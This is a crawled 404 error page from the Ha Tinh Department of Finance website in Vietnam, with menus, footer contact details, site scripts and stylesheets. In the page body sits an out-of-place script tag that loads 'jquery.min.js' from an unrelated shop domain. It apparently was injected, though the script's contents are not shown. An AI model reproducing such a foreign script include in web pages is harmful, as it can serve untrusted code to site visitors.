                        <li class="dropdown-submenu" id="subMenu_1"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/lich-su-phat-trien-cua-so-tai-chinh-ha-tinh-1553051948.html"> Quá trình hình thành và phát triền </a> </li>
                        <li class="dropdown-submenu" id="subMenu_2"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/ccnvqhvacctcstc.html"> Chức năng, nhiệm vụ </a> </li>
                        <li class="dropdown-submenu" id="subMenu_3"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/co-cau-to-chuc"> Cơ cấu tổ chức </a> </li>
                        <li class="dropdown-submenu" id="subMenu_4"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/so-do-to-chuc-1554339020.html"> Sơ đồ tổ chức </a> </li>
                        <li class="dropdown-submenu" id="subMenu_5"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/Ban-Giam-doc.html"> Thông tin lãnh đạo cơ quan </a> </li>
                        <li class="dropdown-submenu" id="subMenu_6"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/thanh-tich-dat-duoc"> Thành tích đạt được </a> </li>
                        <li class="dropdown-submenu" id="subMenu_7"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/danh-ba-dien-thoai-so-tai-chinh-nam-2025-1744456873.html"> Danh bạ điện thoại </a> </li>
                        <li class="dropdown-submenu" id="subMenu_8"> <a class="child" target="_top" href="https://xuctiendautu.hatinh.gov.vn/"> Thông tin đơn vị sự nghiệp thuộc Sở </a> </li>
                        <li class="dropdown-submenu" id="subMenu_9"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/lien-he"> Thông tin liên hệ </a> </li>
                      </ul>
        </li>
                <li id="Menu_2"> <a class="parent "  target="_top" href="#"> <span>Tin tức - Sự kiện</span> </a>
          <ul class="dropdown-menu">
                        <li class="dropdown-submenu" id="subMenu_1"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/tin-hoat-dong-cua-so"> Tin hoạt động của Sở </a> </li>
                        <li class="dropdown-submenu" id="subMenu_2"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/thong-tin-nganh-tai-chinh"> Thông tin từ ngành Tài chính </a> </li>
                        <li class="dropdown-submenu" id="subMenu_3"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/kinh-te-xa-hoi"> Kinh tế - Xã hội </a> </li>
                        <li class="dropdown-submenu" id="subMenu_4"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/qlnn-ve-gia/"> QLNN về giá </a> </li>
                      </ul>
        </li>
                <li id="Menu_3"> <a class="parent "  target="_top" href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/DefaultMetro?OpenForm"> <span>Chỉ đạo, điều hành</span> </a>
          <ul class="dropdown-menu">
                        <li class="dropdown-submenu" id="subMenu_1"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/thong-bao"> Thông báo </a> </li>
                        <li class="dropdown-submenu" id="subMenu_2"> <a class="child" target="_top" href="https://hscvsotc.hatinh.gov.vn/sotc/vbpq.nsf/DefaultMetro?OpenForm"> Văn bản chỉ đạo điều hành </a> </li>
                        <li class="dropdown-submenu" id="subMenu_3"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/khen-thuongxu-phat/"> Khen thưởng, xử phạt </a> </li>
                        <li class="dropdown-submenu" id="subMenu_4"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/lich-tiep-dan/"> Lịch tiếp dân </a> </li>
                        <li class="dropdown-submenu" id="subMenu_5"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/chuong-trinh-cong-tac/"> Chương trình công tác </a> </li>
                      </ul>
        </li>
                <li id="Menu_4"> <a class="parent "  target="_top" href="http://sotaichinh.hatinh.gov.vn/lichstc/"> <span>Lịch làm việc</span> </a>
          <ul class="dropdown-menu">
                      </ul>
        </li>
                <li id="Menu_5"> <a class="parent "  target="_top" href="http://sotaichinh.hatinh.gov.vn/ngan-sach"> <span>Công khai ngân sách</span> </a>
          <ul class="dropdown-menu">
                        <li class="dropdown-submenu" id="subMenu_1"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/kiem-toan-nha-nuoc"> Kiểm toán nhà nước </a> </li>
                        <li class="dropdown-submenu" id="subMenu_2"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/ngan-sach"> Công khai ngân sách </a> </li>
                        <li class="dropdown-submenu" id="subMenu_3"> <a class="child" target="_top" href="http://sotaichinh.hatinh.gov.vn/van-ban-huong-dan-trien-khai/"> Văn bản hướng dẫn, triển khai công khai ngân sách </a> </li>
                      </ul>
        </li>
                <li id="Menu_6"> <a class="parent "  target="_top" href="#"> <span>DVC TRỰC TUYẾN</span> </a>
          <ul class="dropdown-menu">
                        <li class="dropdown-submenu" id="subMenu_1"> <a class="child" target="_top" href="https://motcua.hatinh.gov.vn/portaldvc/danh-sach-tai-lieu-hdsd"> Hướng dẫn sử dụng DVC trực tuyến </a> </li>
                        <li class="dropdown-submenu" id="subMenu_2"> <a class="child" target="_top" href="https://mstt.mof.gov.vn/"> Lĩnh vực Tài chính - Ngân sách </a> </li>
                        <li class="dropdown-submenu" id="subMenu_3"> <a class="child" target="_top" href="https://dichvucong.hatinh.gov.vn/portaldvc/danh-muc-tthc?CapThucHien=so-ban-nganh&DonViThucHien=AE691A7D-C548-1F70-6F98-80C83F0D05CD"> Lĩnh vực Kế hoạch Đầu tư </a> </li>
                      </ul>
        </li>
                <li id="Menu_7"> <a class="parent "  target="_top" href="http://sotaichinh.hatinh.gov.vn/thu-vien-van-ban"> <span>Thư viện văn bản</span> </a>
          <ul class="dropdown-menu">
                      </ul>
        </li>
               
      </ul>
    </div>
    
  </div>
</div>
 
    <div class="clear"></div>
  </div>

  <div class="clear"></div>

</div>
<div class="tool_bar">
  <div id="date-time">
    <span style="float: left">  <i class="fa ficon-calendar"></i><span id="ctl00_lblthu"> <span id="kclock">Loading...</span> 
    <script type="text/javascript">
     function refrClock(kclock) {
      var d = new Date();
      var s = d.getSeconds();
      var m = d.getMinutes();
      var h = d.getHours();
      var day = d.getDay();
      var date = d.getDate();
      var month = d.getMonth();
      var year = d.getFullYear();
      var days = new Array("Chủ nhật,", "Thứ Hai,", "Thứ Ba,", "Thứ Tư,", "Thứ Năm,", "Thứ Sáu,", "Thứ Bảy,");
      var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
      var am_pm;
      if (s < 10) { s = "0" + s }
        if (m < 10) { m = "0" + m }
          if (h > 12) { h -= 12; AM_PM = "pm" }
        else { AM_PM = "am" }
          if (h < 10) { h = "0" + h }
            document.getElementById(kclock).innerHTML = days[day] + " "  + date + "/" + months[month] + "/" + year;
          setTimeout("refrClock("+kclock+")", 1000);
        }
        refrClock("kclock");
      </script> 
    </span></span>
  </div>
  <div class="diemtin">
    <div class="marquee"><a href="" title="https://ddcihatinh.vn/ks 




">https://ddcihatinh.vn/ks 




</a></div>
  </div>

  <div class="dksearch_box">
   <span class="top_search">
    <input onkeypress="timkiempress(event)" id="timkiemdk" class="search" placeholder="Nhp từ khóa" name="key" type="text">
    <span onclick="timkiem('timkiemdk')" class="top_btn_search"></span> </span> 
  </div>
</div>



</header>
<div class="top_menu dk_off">

</div>





<div class="vt_main">

<div class="vt_content">
<div class="line_top"><span> <a href="/">Home</a>  / không tìm thấy trang</span></div> 
<script src="https://shop.vppdongtien.com/js/jquery.min.js"></script>
<h3>
Trang bn đang xem không tồn tại!
</h3>

</div>

<div style="clear:both"></div>
 <div class="banner_footer">
	<div class="wrapper">
		<div class="close_banner"><i class="ficon-cancel"></i></div>
	</div>
</div>
<footer>
	
	<div class="wrapper">
		<div class="footer-content">
			<div class="menu_footer">
		<div class="wrapper">
			<ul class="list_none " >

				<li class="menu_li first"><a href="/" target="_self"  class="menu_link css_bo current">Trang chủ</a> </li>

				<li class="menu_li "><a href="/sitemap/" target="_self"  class="menu_link css_bo ">Sơ đồ cổng thông tin</a> </li>

				
				<li class="menu_li last"><a href="/lien-he" target="_self"  class="menu_link css_bo ">Liên hệ</a> </li>
				<li class="menu_li "><a href="/admin.php" target="_self"  class="menu_link css_bo ">Đăng nhập</a> </li>

			</ul>
			

			<div class="clear"></div>
		</div>
	</div>
			<div class="footer-col info">
				<div class="banner_item">   <p><span style="font-size: 16px;color:#920000"><strong>© CỔNG THÔNG TIN ĐIỆN TỬ SỞ TÀI CHÍNH TỈNH HÀ TĨNH</strong></span></p>      
<p style="font-size: 13px;"><strong>Trưởng Ban biên tập:</strong> Nguyễn Trọng Hiếu - Giám đốc Sở</p> 
<p style="font-size: 13px;"><strong>Địa chỉ:</strong> Số 16A - Đường Xô Viết Nghệ Tĩnh - Phường Thành Sen - Tỉnh Hà Tĩnh</p>
<p style="font-size: 13px;"><strong>Điện thoại:</strong> 0239 3797 888</p>
 <p style="font-size: 13px;"><strong>Email:</strong>  <a href="mailto:sotaichinh@hatinh.gov.vn"> sotaichinh@hatinh.gov.vn</a></p>
 <p style="font-size: 13px;">Khi sử dụng lại thông tin, đề nghị ghi rõ nguồn "Cổng TTĐT Sở Tài chính tỉnh Hà Tĩnh" </p>

 </div>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<!--<div id="bottom">
		<div class="wrapper">
			<div class="copyright">Copyright © 2018 Cổng thông tin điện tử Sở Tài chính tỉnh Hà Tĩnh</div>
			<div class="clear"></div>
		</div>
	</div>-->
</footer>
</div>
<div id="tth-scroll_left" class="class_top"></div>
<div id="tth-scroll_right" class="class_top"></div>
<div id="tth-loading"></div>
<div id="BactoTop"></div>
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery-1.10.2.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery.scrollbox.js"></script>
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery.smartmenus.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery.cookie.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery.fancybox.pack.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/autoNumeric.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery.dotdotdot.min.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/temp.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jAlert-v3.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jAlert-functions.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/chosen.jquery.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/ImageSelect.jquery.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/javascript.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/setting.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery-ui.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/swfobject.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery.smooth-scroll.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/location.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/owl-carousel/owl.carousel.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery.bxslider.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/jquery.validate.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/user.js"></script> 
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/js/yetii-min.js"></script> 
<script type="text/javascript" src="http://sotaichinh.hatinh.gov.vn//templates/1/admin/js/jquery.form.js"></script>
<script src="http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/rating/jquery.barrating.min.js"></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/jquery.marquee/1.4.0/jquery.marquee.min.js'></script>

<script type='text/javascript' src='https://gromo.github.io/jquery.scrollbar/jquery.scrollbar.js'></script>




<!-- Begin EMC Tracking Code --> 
        <script type="text/javascript"> 
            var _govaq = window._govaq || []; 
        _govaq.push(['trackPageView']); 
        _govaq.push(['enableLinkTracking']); 
        (function () { 
            _govaq.push(['setTrackerUrl', 'https://f
emc.ngsp.gov.vn/tracking']); 
            _govaq.push(['setSiteId', '4718']); 
            var d = document, 
                g = d.createElement('script'), 
                s = d.getElementsByTagName('script')[0]; 
            g.type = 'text/javascript'; 
            g.async = true; 
            g.defer = true; 
            g.src = 'https://f-emc.ngsp.gov.vn/embed/gov
tracking.min.js'; 
            s.parentNode.insertBefore(g, s); 
        })(); 
        </script> 
    <!-- End EMC Tracking Code -->


<script>
	var timeout;
	$('.dm_exp').click(function(){	
		$('.'+$(this).attr('id')).toggle();
		if($(this).hasClass('dm_exp_open'))
			$(this).removeClass('dm_exp_open');
		else
			$(this).addClass('dm_exp_open');
	});
</script>

<script>
	setpdf();
</script>


<script>
	
	
	$('.scrollbar-inner').scrollbar();
	$('.hidden').hide();
	$('.marquee').marquee({
		speed: 10,
		direction: 'left',
		pauseOnHover: true,
		
	});
	$(".print_now").click(function () {
		
		printFunc("print_content","mytitle");
	});
	
	
	function printFunc(mydiv,mytitle) {
		var divToPrint = document.getElementById(mydiv);
		var htmlToPrint = '' +
		'<style type="text/css">' +
		'table th, table td {' +
		'border:1px solid #000;' +
		'padding;0.5em;' +
		'}' +
		'.cprint{'+
		'max-width:600px;'+
		'margin:auto'+
		'}'+
		'</style>';
		htmlToPrint +='<div class="cprint">'+"<h3 align='center'>"+document.getElementById(mytitle).innerHTML+"</h3>"+divToPrint.outerHTML+'</div>';
		
		newWin = window.open("");   
		newWin.document.write(htmlToPrint);
		newWin.print();
		newWin.close();
	}

	function setview(id)
	{
		var request = $.ajax({
			type: "POST",
			url: "http://sotaichinh.hatinh.gov.vn/",
			data: {ajax:'true',mod:'news',task:'setview',id:id}
		});
		
		request.done(function( msg ) {
			
			
		});
		request.fail(function(jqXHR, textStatus) {
			
			
		});
	}
	$("#lienket1").selectmenu(
	{
		change: function( event, data ) {
        // circle.css( "background", data.item.value );
        var win = window.open(data.item.value, '_blank');
        win.focus();
    }
}
);
	$("#lienket2").selectmenu({
		change: function( event, data ) {
        // circle.css( "background", data.item.value );
        var win = window.open(data.item.value, '_blank');
        win.focus();
    }
});
	
	$("#lienket3").selectmenu({
		change: function( event, data ) {
        // circle.css( "background", data.item.value );
        var win = window.open(data.item.value, '_blank');
        win.focus();
    }
});
	
	$(function() {
		var currentRating = $('#example-fontawesome-o').data('current-rating');
		var currentRatingId = $('#example-fontawesome-o').data('current-id');
		$('.stars-example-fontawesome-o .current-rating')
		.find('span')
		.html(currentRating);

		$('.stars-example-fontawesome-o .clear-rating').on('click', function(event) {
			event.preventDefault();

			$('#example-fontawesome-o')
			.barrating('clear');
		});
		
		$('#example-fontawesome-o').barrating({
			theme: 'fontawesome-stars-o',
			showSelectedRating: false,
			initialRating: currentRating,
			onSelect: function(value, text) {
				if (!value) {
					$('#example-fontawesome-o')
					.barrating('clear');
				} else {
					setRating(value,currentRatingId);
					$('.stars-example-fontawesome-o .current-rating')
					.addClass('hidden');

					$('.stars-example-fontawesome-o .your-rating')
					.removeClass('hidden')
					.find('span')
					.html(value);
					
				}
			},
			onClear: function(value, text) {
				$('.stars-example-fontawesome-o')
				.find('.current-rating')
				.removeClass('hidden')
				.end()
				.find('.your-rating')
				.addClass('hidden');
			}
		});
	});
	
	function setRating(value,id)
	{
		
		var request = $.ajax({
			type: "POST",
			url: "http://sotaichinh.hatinh.gov.vn/",
			data: {ajax:'true',mod:'news',task:'rating', value: value,id:id}
		});
		
		request.done(function( msg ) {
			
			
		});
		request.fail(function(jqXHR, textStatus) {
			
			
		});
		
	}
	
	$(function() {
		$( "#en_day" ).datepicker({dateFormat: 'dd-mm-yy'});
	});
	$(function() {
		$( "#st_day" ).datepicker({dateFormat: 'dd-mm-yy'});
	});	
	$(function() {
		$( "#st_dayns" ).datepicker({dateFormat: 'dd-mm-yy'});
	});							
	
	var options1 = {
		beforeSend: function()
		{
			
		},
		uploadProgress: function(event, position, total, percentComplete)
		{
			
			$('input[type=button]').hide();
			document.getElementById("id_hinhanhs").innerHTML= '<img id="sending" width="150"  title="" alt="" src="[data-uri]" />';
		},
		success: function()
		{
			
		},
		complete: function(response)
		{
			$('input[type=button]').show();
			
			var data=$.parseJSON(response.responseText);
			
			if(typeof(data.msg) != 'undefined')
			{
				
				$('#id_hinhanhs').html('Tải lên hoàn tất : '+data.msg); 
				
				document.getElementById("txttailieu").value=data.msg;
			}
			else
				alert('Kích thước file quá lớn');
		}
		
	};

	$('#myForm1').ajaxForm(options1);
	function ajaxFileUploadTaiLieu(myFile)
	{	
		$('#myForm1').submit();
	}
</script>
<script type="text/javascript">

	$('#vb_cddh').scrollbox({
		linear: true,
		step: 1,
		delay: 0,
		speed: 60
	});

</script>
<script type="text/javascript">
	var childContainer;
	var htmlChild = '';
	childContainer = $(".menu-lv2 ul.left");
	$(".menu-lv1 li a").mouseover(function() {
		$(".menu-lv1 li a").removeClass("actived");
		$(this).addClass("actived");
		htmlChild = $(this).parent().find("ul").html();
		childContainer.html(htmlChild);
	});
	$("#menu").mouseleave(function(e) {
		console.log("over");
		var vmn2 = $(".menu-lv2 > ul.left").html();
		if (vmn2 == '' || vmn2 == null || vmn2.replace(/\s+/g, '').length == 0) {
			$(this).find(".menu-lv2 > ul.left").empty().html($("#ul-marque").html());
		}
	});

//
var vmn2 = $(".menu-lv2 > ul.left").html();
if (vmn2 == '' || vmn2 == null || vmn2.replace(/\s+/g, '').length == 0) $(".menu-lv2 > ul.left").html($("#ul-marque").html());

function selectedMenu() {
	var currentUrl = location.pathname;
	var strSelectorSideNav;
	strSelectorSideNav = "a.child[href='" + currentUrl + "']:first";
	$(strSelectorSideNav).addClass("actived");
	var urlSideNav = currentUrl.replace(/\/ct\/cms\/\w+\/(.*)/g, "$1");
	urlSideNav = location.pathname.replace(urlSideNav, "");
	if (urlSideNav.lastIndexOf('/') > 0) urlSideNav = urlSideNav.substring(0, urlSideNav.lastIndexOf('/'));
	strSelectorSideNav = ".menu-lv1 li a.parent[href^='" + urlSideNav + "']:first";
	if ($(strSelectorSideNav).length == 0) {
		strSelectorSideNav = ".menu-lv1 li a.parent:first";
	}
	$(strSelectorSideNav).addClass("actived");
	htmlChild = $(strSelectorSideNav).parent().find("ul").html();
	childContainer.html(htmlChild);
}
</script> 
<script language="javascript">
	$('#tinhot').owlCarousel({
	autoPlay:true,
		pagination:false,
		transitionStyle : "fade",
      items : 1, //10 items above 1000px browser width
      itemsDesktop : [1000,1], //5 items between 1000px and 901px
      itemsDesktopSmall : [900,1], // 3 items betweem 900px and 601px
      itemsTablet: [600,1], //2 items between 600 and 0;
      itemsMobile : false // itemsMobile disabled - inherit from itemsTablet option
      
  });
	$('.tabtitle').click(function(){
		
		$('.tabtitle').removeClass('tabactive');
		$(this).addClass('tabactive');
		$('.tabtinhot').toggle();
	});

</script> 
<script language="javascript">
	$('#top_banner').owlCarousel({
		autoPlay:true,
		pagination:false,
		transitionStyle : "fade",
      items : 1, //10 items above 1000px browser width
      itemsDesktop : [1000,1], //5 items between 1000px and 901px
      itemsDesktopSmall : [900,1], // 3 items betweem 900px and 601px
      itemsTablet: [600,1], //2 items between 600 and 0;
      itemsMobile : false // itemsMobile disabled - inherit from itemsTablet option
      
  });
</script> 
<script language="javascript">
	$('#tieudiem_slide').owlCarousel({
		autoPlay:true,
		loop:true,
		scrollPerPage:true,
		pagination:false,
      items : 5, //10 items above 1000px browser width
      itemsDesktop : [1000,5], //5 items between 1000px and 901px
      itemsDesktopSmall : [900,2], // 3 items betweem 900px and 601px
      itemsTablet: [600,2], //2 items between 600 and 0;
      itemsMobile : false // itemsMobile disabled - inherit from itemsTablet option
      
  });
</script>
<script language="javascript">

	$('#list_video').owlCarousel({
		autoPlay:true,
		scrollPerPage:true,
		pagination:false,
      items : 5, //10 items above 1000px browser width
      itemsDesktop : [1000,5], //5 items between 1000px and 901px
      itemsDesktopSmall : [900,2], // 3 items betweem 900px and 601px
      itemsTablet: [600,2], //2 items between 600 and 0;
      itemsMobile : false // itemsMobile disabled - inherit from itemsTablet option
      
  });
	$('#list_hinhanh').owlCarousel({
		autoPlay:true,
		scrollPerPage:true,
		pagination:false,
      items : 5, //10 items above 1000px browser width
      itemsDesktop : [1000,5], //5 items between 1000px and 901px
      itemsDesktopSmall : [900,2], // 3 items betweem 900px and 601px
      itemsTablet: [600,2], //2 items between 600 and 0;
      itemsMobile : false // itemsMobile disabled - inherit from itemsTablet option
      
  });

</script> 
<script language="javascript">
	$('#owl-main_slide').bxSlider({
		mode: 'fade',
		speed: 1500,
		auto: true,
		pause: 5000,
	});
</script> 
<script language="javascript">
	ttHLocation.list_location_province_load_child();
	ttHLocation.list_location_district_load_child();
	ttHUser.signup('header_form_signup', '');
</script> 
<script language="javascript">
	ttHUser.signin('header_form_signin', '');
</script> 
<script language="javascript">
	ttHGlobal.emaillist('form_res_email');
</script> 
<script language="javascript">
	ttHUser.signin('form_signin', '');
</script> 
<script language="javascript">
	ttHUser.signup('form_signup', '');
</script> 
<script language="javascript">
	$('#user_signup,#user_signin').click(function() {
		if ($(this).attr('id') == 'user_signup') {
			tab_user.show(2);
		} else if ($(this).attr('id') == 'user_signin') {
			tab_user.show(1);
		}
	});
</script> 
<script language="javascript">
	var tab_user = new Yetii({
		id: 'tab-user'
	});
</script> 

<script>
	$('.tknc_btn').click(function() {
		$('.tknc_ct').toggle('fast');
	});
</script> 




</body></html> 






--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/style.css
body_size: 114
content:
@import url(global.css);
@import url(grid_system.css);
@import url(button.css);
@import url(forms.css);
@import url(tables.css);
@import url(box.css);
@import url(mobile.css);
@import url(layout.css);
@import url(ico.css);

--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/home.css
body_size: 1713
content:
#home_info,
.box_mid{
/*   margin-left: 17px;
margin-right: 17px;*/
}

#home_info{
	background: #353535;
	color: #fff;
	margin: 23px 17px 20px;
	position: relative;
}
#home_info:before{
	content: '';
	position: absolute;
	width: 30%;
	right: 22%;
	top: 0px;
	bottom: 0px;
	background: #08651e;
	-webkit-transform: skewX(-30deg);
	-moz-transform:    skewX(-30deg);
	-ms-transform:     skewX(-30deg);
	-o-transform:      skewX(-30deg);
	z-index: 1;
}
#home_info:after{
	content: '';
	position: absolute;
	width: 40%;
	right: 0;
	top: 0px;
	bottom: 0px;
	background: #08651e;
	z-index: 1;
}
#home_info .home_info-col{
	float: left;
	width: 50%;
}
#home_info .home_info-col img{
	max-width: 100%;
}
#home_info .home_info-col .col_content{
	float: left;
	width: 100%;
}
#home_info .home_info-col:nth-of-type(1){
	width: 53%;
	padding-left: 16px;
}
#home_info .home_info-col:nth-of-type(1) .content{
	float: left;
	width: 70%;
	padding: 22px 0px 20px;
}
#home_info .home_info-col:nth-of-type(1) .content h2{
	font-size: 24px;
	font-weight: lighter;
	margin-bottom: 10px;
}
#home_info .home_info-col:nth-of-type(1) p{
	padding-left: 14px;
}
#home_info .home_info-col:nth-of-type(1) .picture{
	float: left;
	width: 30%;
	margin-top: -4%;
}
#home_info .home_info-col:nth-of-type(2){
	position: relative;
	z-index: 2;
	padding: 20px 0px 15px;
	width: 47%;
}
#home_info .home_info-col:nth-of-type(2) .content{
	float: left;
	width: 60%;
}
#home_info .home_info-col:nth-of-type(2) .content h2{
	margin-bottom: 5px;
	font-size: 24px;
	font-weight: lighter;
}
#home_info .home_info-col:nth-of-type(2) .list_link > a{
	float: left;
	width: 50%;
	color: #fff;
	margin-top: 3px;
}
#home_info .home_info-col:nth-of-type(2) .list_link > a:hover{
	background: rgba(255,255,255,0.1);
}
#home_info .home_info-col:nth-of-type(2) .list_link > a > i{
	margin-right: 7px;
}
#home_info .home_info-col:nth-of-type(2) .picture{
	bottom: -8%;
	margin-bottom: -4%;
	position: absolute;
	right: 0;
	width: 40%;
}
footer {
	border-top: 4px solid #21436b;
	background: transparent;
	max-width: 1100px;
	width: 100%;
	margin: auto;
}
.group_4 .banner_item{
	display: block;
	border-bottom: 1px #ccc dotted;
	padding-bottom: 12px;
	margin-bottom: 12px;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 500;
}
.group_4 .banner_item img{
	display: inline-block;
	vertical-align: middle;
	margin-right: 14px;
}
.group_4 .banner_item:last-child{
	border: none;
}
.icon_new
{
	display: inline-block;
	width: 28px;
	height: 16px;
	background: url(../../images/newnew.gif);
	vertical-align: middle;
}
.box_tour{
	display: inline-block;
	width: 40%;
	float: left;
}
.box_hotline_tour,
.box_service{
	display: inline-block;
	width: 25%;
	float: left;
	border: 0px;
	margin: 0px;
}
.box_service{
	width: 35%;
	padding: 0px 10px;
}
.box_tour_service .box_service .box_r .content .item {
	width: 50%;
}
.box_tour_service .box_l, .box_tour_service .box_r
.box_tour_service .box_r .content .item {
	padding-bottom: 0xp;
}
.box_scroll_tour .item .view_map {
	font-size: 12px;
}
.box_hotline_tour .box_support_online .title{
	background: none;
}
.box_map .w_title{
	font-size: 17px;
	text-transform: uppercase;
	color: #007acc;
	padding-bottom: 5px;
}
.box_map .banner_item img{
	border: 1px #c3c3c3 solid;
	padding: 2px;
	border-radius: 1px;
}
.box_hotline_tour .box_r .map {
	display: inline-block;
	width: 100%;
	background: #f7f7f7;
}
.box_hotline_tour .box_r .map .map_r {
	display: inline-block;
	float: left;
	width: 100%;
	max-height: 180px;
	overflow: hidden;
	margin-top: 0px;
}
div.aw-widget-current-inner div.aw-widget-content a.aw-current-weather p span.aw-temperature-today b {
	font-size: 30px;
}
.box_hotline_tour .box_r .map .map_r  div.aw-widget-current-inner div.aw-widget-content a.aw-current-weather p time {
	font-size: 10px!important;
	margin-top: 4px!important;
	text-align: center!important;
	clear: both;
	width: 100px;
	display: inline-block;
	text-align: left !important;
}
#container .box_group > .title a{
	color: #FFF;
	padding-left: 10px;
}
#container .box_group > .title a:hover{
	color: #FFF !important;
	text-decoration: underline;
}
#container .video_gallery .box_group .title,
#container .video_gallery .box_group .title a{
	color: #004080;
	text-transform: initial;
	font-family: 'Open Sans', 'sans-serif';
	font-size: 20px
}
#container .video_gallery .box_group > .title:before{
	width: 0px;
}
#container .video_gallery .box_group .title{
	border: 0px;
	padding: 0px;
}
#container .video_gallery .box_group .title a{
	background: #0070bb;
	color: #fff;
	padding: 2px 10px 5px;
	border-radius: 4px;
	display: inline-block;
}
.box_map .map_r{

	position: relative;
	background: #0070bb;
	border: 1px #0070bb solid;
	border-top-left-radius: 20px;
	border-bottom-right-radius: 22px;
}
.box_map .map_r .w_title{
	font-size: 17px;
	padding: 3px 17px;
	text-transform: initial;
	padding-bottom: 5px;
	text-align: left;
	background: #0070bb;
	color: #fff;
	border-top-left-radius: 15px;
}
.box_map .map_r .banner_item{

	overflow: hidden;
	border: #0070bb solid 1px;
	border-bottom-right-radius: 20px;
	border-top-left-radius: 20px;
}
.box_map .map_r .banner_item img{
	border: 0px; 
	padding: 0px;
	border-radius: 1px;
	border-bottom-right-radius: 20px;
}
.box_group .box_green.box_gray span.title {
	background: #007acc;
	color: #ffffff;
}







@media (max-width: 1039px) {
	#home_info::before,
	#home_info::after{
		display: none;
	}
	#home_info .home_info-col:nth-of-type(n){
		width: 100%;
		padding-left:15px;
		padding-right: 15px;
	}
	#home_info .home_info-col:nth-of-type(n) .picture {
		text-align: right;
	}
	#home_info .home_info-col:nth-of-type(2){
		background: #08651e;
	}
	#home_info .home_info-col:nth-of-type(2) .content{
		width: 70%;
	}
	#home_info .home_info-col:nth-of-type(2) .picture{
		width: 30%;
	}
}
@media (max-width: 999px) {
	.box_tour{
		width: 100%;
		margin-bottom: 0px;
	}
	.box_service {
		width: 50%;
		padding: 0px;
		padding-right: 5px;
	}
	.box_hotline_tour {
		width: 50%;
		padding: 0px;
		padding-left: 5px;
	}
}
@media (max-width: 768px) {
	.box_map .w_title {
		text-align: center;
	}
	.box_map .map_r {
		text-align: center;
		display: inline-block;
		width: 100%;
		background: #f0ede5;
	}
}
@media (max-width: 649px) {
	.box_hotline_tour,
	.box_service{
		width: 100%;
		padding: 0px;
	}
}
@media (max-width: 569px) {
	#home_info .home_info-col:nth-of-type(2) .content{
		width: 100%;
	}
	#home_info .home_info-col:nth-of-type(2) .picture{
		display: none;
	}
}

@media (max-width: 499px) {
	#main_slide .bx-wrapper .bx-pager{
		display: none;
	}
	div.wrapper, #tth-main-menu > .menu-wrapper {
		margin-left: 10px;
		margin-right: 10px;
		width: auto;
		padding: 0px;
	}
	#home_info .home_info-col:nth-of-type(1) .content{
		width: 100%;
	}
	#home_info .home_info-col:nth-of-type(1) .picture{
		display: none;
	}
}

@media (max-width: 399px) {
	#home_info .home_info-col:nth-of-type(2) .list_link > a{
		width: 100%;
	}
	.box_map .map_r {
		background: #f0ede5; 
	}
}

--- FILE ---
content_type: text/css
request_url: http://sotaichinh.hatinh.gov.vn/templates/1/customer/css/lib/func.css
body_size: 567
content:
/*---------------list_item-----------------*/
.list_item .col_item{
	margin-right:-10px;
	padding-top: 12px;
	padding-bottom:16px;
}
.list_item .col_item:after{
	content:'';
	display:block;
	clear:both;
}
.list_item .row_item .img{
	float:left;
	width:23%;
